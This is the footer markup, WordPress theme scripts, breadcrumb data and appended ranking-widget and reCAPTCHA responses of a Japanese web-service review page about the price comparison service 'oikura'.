menu-item-type-custom menu-item-object-custom menu-item-14532"><a href="https://monochro-marketing.co.jp/">運営会社</a></li><li id="menu-item-3419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3419"><a href="https://webenu.net/sitemap/">サイトマップ</a></li><li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-370"><a rel="privacy-policy" href="https://webenu.net/privacy-policy/">プライバシーポリシー</a></li><li id="menu-item-6298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6298"><a href="https://webenu.net/pressrelease/">お問い合わせ</a></li></ul></nav>  <div class="bottomFooter__copyright"> © Copyright 2026 <a class="bottomFooter__link" href="https://webenu.net">WEBENU｜WEBサービスの情報まとめ</a>.  </div></div>  <a href="#top" class="bottomFooter__topBtn" id="bottomFooter__topBtn"></a></div> </div></footer>  

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the-thor-child/*","/wp-content/themes/the-thor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			var fitRankWidgetCount = fitRankWidgetCount || 0;
			jQuery(function($) {
				var rank = $('[id^=rankwidget]');
				var catrank = $('[id^=categoryrankwidget]');
				if ( 0 < rank.length || 0 < catrank.length ) {
					$( document ).on( 'fitGetRankWidgetEnd', function () {
						if ( ( rank.length + catrank.length ) === fitRankWidgetCount ) {
							setTimeout( function () {
								$('.widgetSticky').fitSidebar({
									wrapper : '.l-wrapper',
									responsiveWidth : 768
								});
							}, 200);
						}
					} );
				} else {
					$('.widgetSticky').fitSidebar({
						wrapper : '.l-wrapper',
						responsiveWidth : 768
					});
				}
			});
			</script>
			<script>Array.prototype.forEach.call(document.getElementsByClassName("css-async"), function(e){e.rel = "stylesheet"});</script>
<script>
			window.addEventListener("load",function(){
				"serviceWorker"in navigator&&navigator.serviceWorker.register("https://webenu.net/serviceWorker.js").then(function(){
					console.log("serviceWorker registed.")
				})["catch"](function(e){
					console.warn("serviceWorker error.",e)
				})
			});</script>		<script type="application/ld+json">
		{ "@context":"http://schema.org",
		  "@type": "BreadcrumbList",
		  "itemListElement":
		  [
		    {"@type": "ListItem","position": 1,"item":{"@id": "https://webenu.net","name": "HOME"}},
		    {"@type": "ListItem","position": 2,"item":{"@id": "https://webenu.net/category/webservice/","name": "WEBサービス"}},
    {"@type": "ListItem","position": 3,"item":{"@id": "https://webenu.net/category/webservice/webservice-feature/","name": "WEBサービスまとめ"}},
    {"@type": "ListItem","position": 4,"item":{"@id": "https://webenu.net/oikura-about-202105/","name": "買取価格比較の「おいくら」とは？メリット・デメリットや口コミ・評判も合わせて紹介！"}}
		  ]
		}
		</script>



	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u6b21\u3078 \u003E","prev":"\u003C \u524d\u3078","image":"\u753b\u50cf","of":"/","close":"\u9589\u3058\u308b","noiframes":"\u3053\u306e\u6a5f\u80fd\u3067\u306f iframe \u304c\u5fc5\u8981\u3067\u3059\u3002\u73fe\u5728 iframe \u3092\u7121\u52b9\u5316\u3057\u3066\u3044\u308b\u304b\u3001\u5bfe\u5fdc\u3057\u3066\u3044\u306a\u3044\u30d6\u30e9\u30a6\u30b6\u30fc\u3092\u4f7f\u3063\u3066\u3044\u308b\u3088\u3046\u3067\u3059\u3002","loadingAnimation":"https://webenu.net/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://webenu.net/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://webenu.net/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://webenu.net/wp-content/themes/the-thor/js/smoothlink.min.js?ver=6.9" id="smoothlink-js"></script>
<script type="text/javascript" src="https://webenu.net/wp-content/themes/the-thor/js/fit-sidebar.min.js?ver=6.9" id="fit-sidebar-js"></script>
<script type="text/javascript" src="https://webenu.net/wp-content/themes/the-thor/js/offline.min.js?ver=6.9" id="fit-pwa-offline-js"></script>
<script>
jQuery( function( $ ) {
	$.ajax( {
		type: 'POST',
		url:  'https://webenu.net/wp-admin/admin-ajax.php',
		data: {
			'action'  : 'fit_set_post_views',
			'post_id' : '5614',
		},
	} );
} );
</script><script>
jQuery( function( $ ) {
	$.ajax( {
		type: 'POST',
		url:  'https://webenu.net/wp-admin/admin-ajax.php',
		data: {
			'action' : 'fit_update_post_view_data',
			'post_id' : '5614',
		},
	} );
} );
</script><script>
var fitRankWidgetCount = fitRankWidgetCount || 0;
jQuery( function( $ ) {
	var realtime = 'false';
	if ( typeof _wpCustomizeSettings !== 'undefined' ) {
		realtime = _wpCustomizeSettings.values.fit_bsRank_realtime;
	}

	$.ajax( {
		type: 'POST',
		url:  'https://webenu.net/wp-admin/admin-ajax.php',
		data: {
			'action':   'fit_add_rank_widget',
			'instance': '{"title":"\u4eca\u9031\u306e\u4eba\u6c17\u8a18\u4e8b","period":"week","time":"","update":"","view":"","layout":"","category":"on","aspect":"","number":5,"word":0,"rank_category_all":"on","rank_category_new":"on","rank_category_in":"","rank_tag_all":"on","rank_tag_new":"on","rank_tag_in":"","rank_user_all":"on","rank_user_new":"on","rank_user_in":"","display_off_post_all":"","display_off_post_new":"","display_off_post":"","display_off_post_category_all":"","display_off_post_category_new":"","display_off_post_category":"","display_off_post_tag_all":"","display_off_post_tag_new":"","display_off_post_tag":"","display_off_post_user_all":"","display_off_post_user_new":"","display_off_post_user":"","display_off_page_all":"","display_off_page_new":"","display_off_page":"","display_off_category_all":"","display_off_category_new":"","display_off_category":"","display_off_tag_all":"","display_off_tag_new":"","display_off_tag":"","display_off_user_all":"","display_off_user_new":"","display_off_user":"","display_off_archive":"","display_off_search_result":"","display_off_404":"","display_off_pc":"","display_off_sp":""}',
			'preview_realtime' : realtime,
		},
	} )
	.done( function( data ) {
		$( '#rankwidget-c27ef2922c57e2105e3a0aa151592df2' ).html( data );
	} )
	.always( function() {
		fitRankWidgetCount++;
		$( document ).trigger( 'fitGetRankWidgetEnd' );
	} );
} );
</script><script>
jQuery( function() {
	setTimeout(
		function() {
			var realtime = 'false';
			if ( typeof _wpCustomizeSettings !== 'undefined' ) {
				realtime = _wpCustomizeSettings.values.fit_bsRank_realtime;
			}
			jQuery.ajax( {
				type: 'POST',
				url:  'https://webenu.net/wp-admin/admin-ajax.php',
				data: {
					'action'           : 'fit_update_post_views_by_period',
					'preview_realtime' : realtime,
				},
			} );
		},
		200
	);
} );
</script>







<script>
// ページの先頭へボタン
jQuery(function(a) {
    a("#bottomFooter__topBtn").hide();
    a(window).on("scroll", function() {
        if (a(this).scrollTop() > 100) {
            a("#bottomFooter__topBtn").fadeIn("fast")
        } else {
            a("#bottomFooter__topBtn").fadeOut("fast")
        }
        scrollHeight = a(document).height();
        scrollPosition = a(window).height() + a(window).scrollTop();
        footHeight = a(".bottomFooter").innerHeight();
        if (scrollHeight - scrollPosition <= footHeight) {
            a("#bottomFooter__topBtn").css({
                position: "absolute",
                bottom: footHeight - 40
            })
        } else {
            a("#bottomFooter__topBtn").css({
                position: "fixed",
                bottom: 0
            })
        }
    });
    a("#bottomFooter__topBtn").click(function() {
        a("body,html").animate({
            scrollTop: 0
        }, 400);
        return false
    });
    a(".controllerFooter__topBtn").click(function() {
        a("body,html").animate({
            scrollTop: 0
        }, 400);
        return false
    })
});
</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4CSKC5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webenu.net/wp-admin/admin-ajax.php
body_size: 797
content:
			<ol class="widgetArchive widgetArchive-rank">
									<li class="widgetArchive__item widgetArchive__item-rank ">

													<div class="eyecatch ">
																<a class="eyecatch__link eyecatch__link-maskzoomrotate" 
									href="https://webenu.net/picturethis-about-20220321/">
									<img width="375" height="197" src="https://webenu.net/wp-content/uploads/2022/03/picturethis-about-20220321-375x197.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" />								</a>
							</div>
						
						<div class="widgetArchive__contents ">

							
							
							<h3 class="heading heading-tertiary">
								<a href="https://webenu.net/picturethis-about-20220321/">PictureThisの使い方｜無料で使う方法や解約方法を徹底解説</a>
							</h3>

							
						</div>

					</li>
										<li class="widgetArchive__item widgetArchive__item-rank ">

													<div class="eyecatch ">
																<a class="eyecatch__link eyecatch__link-maskzoomrotate" 
									href="https://webenu.net/dinksmatch-reputation-20240904/">
									<img width="375" height="156" src="https://webenu.net/wp-content/uploads/2024/09/スクリーンショット-2024-09-04-171436-375x156.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" />								</a>
							</div>
						
						<div class="widgetArchive__contents ">

							
							
							<h3 class="heading heading-tertiary">
								<a href="https://webenu.net/dinksmatch-reputation-20240904/">【2024年最新】ディンクスマッチ完全ガイド：評判・特徴・料金・使い方を徹底解説！</a>
							</h3>

							
						</div>

					</li>
										<li class="widgetArchive__item widgetArchive__item-rank ">

													<div class="eyecatch ">
																<a class="eyecatch__link eyecatch__link-maskzoomrotate" 
									href="https://webenu.net/colorsing-reputation-20231204/">
									<img width="375" height="201" src="https://webenu.net/wp-content/uploads/2023/12/2023-12-03_235609-375x201.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" />								</a>
							</div>
						
						<div class="widgetArchive__contents ">

							
							
							<h3 class="heading heading-tertiary">
								<a href="https://webenu.net/colorsing-reputation-20231204/">〈初心者必見〉ColorSingの特徴・用語集！基本の仕組みを簡単解説！</a>
							</h3>

							
						</div>

					</li>
										<li class="widgetArchive__item widgetArchive__item-rank ">

													<div class="eyecatch ">
																<a class="eyecatch__link eyecatch__link-maskzoomrotate" 
									href="https://webenu.net/study-pro-features20240929/">
									<img width="375" height="147" src="https://webenu.net/wp-content/uploads/2024/09/スクリーンショット-2024-09-29-005519-375x147.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" />								</a>
							</div>
						
						<div class="widgetArchive__contents ">

							
							
							<h3 class="heading heading-tertiary">
								<a href="https://webenu.net/study-pro-features20240929/">無料学習サイトで簿記2級に合格！？Study Proの特徴を紹介！</a>
							</h3>

							
						</div>

					</li>
										<li class="widgetArchive__item widgetArchive__item-rank ">

													<div class="eyecatch ">
																<a class="eyecatch__link eyecatch__link-maskzoomrotate" 
									href="https://webenu.net/landpower-seapower-20230120/">
									<img width="375" height="211" src="https://webenu.net/wp-content/uploads/2023/01/landpower-seapower-20230120-375x211.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" />								</a>
							</div>
						
						<div class="widgetArchive__contents ">

							
							
							<h3 class="heading heading-tertiary">
								<a href="https://webenu.net/landpower-seapower-20230120/">【地政学】「ランドパワー」と「シーパワー」とは？地政学の基礎的な考え方</a>
							</h3>

							
						</div>

					</li>
								</ol>
			

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CppiHC-twwkJS3vkI8HhwQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768774872774');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>